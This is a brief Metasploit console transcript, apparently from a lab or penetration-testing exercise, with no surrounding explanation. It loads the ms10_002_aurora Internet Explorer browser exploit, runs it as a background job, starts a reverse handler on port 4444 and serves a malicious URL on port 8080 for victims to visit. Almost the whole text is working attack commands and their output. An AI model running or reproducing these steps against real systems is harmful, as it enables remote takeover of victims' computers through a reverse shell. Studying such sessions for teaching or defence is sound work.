 msf exploit(ms10_090_ie_css_clip) > use exploit/windows/browser/ms10_002_aurora
msf exploit(ms10_002_aurora) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 10.100.36.245:4444
[*] Using URL: http://0.0.0.0:8080/rkNrjXsNwa0g
[*]  Local IP: http://10.100.36.245:8080/rkNrjXsNwa0g
[*] Server started.
msf exploit(ms10_002_aurora) > jobs
Jobs
====
Id  Name
--  ----
2   Exploit: windows/browser/ms10_002_aurora